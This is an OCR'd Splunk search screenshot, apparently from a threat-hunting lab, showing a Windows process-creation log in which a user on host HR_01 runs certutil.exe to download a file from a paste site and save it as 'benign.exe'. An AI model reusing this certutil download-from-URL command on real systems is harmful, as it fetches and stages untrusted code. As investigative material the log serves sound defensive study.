 1 HostName=HR_01 OR HostName=HR_02 OR HostName=HR_03 CommandLine=" certutil.exe -urlcache -f - https://controlc.com
/548ab556 benign.exe"
Since 3/1/22
✓ 1 event (3/1/22 12:00:00.000 AM to 7/26/23 10:26:37.000 PM) No Event Sampling Job Smart Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
1 month per column
10
List Format 20 Per Page
6
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
a HostName 1
a index 1
# linecount 1
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/548ab556
benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
host = cybertees source = win_event_logs.json sourcetype = _json
8
5
7
4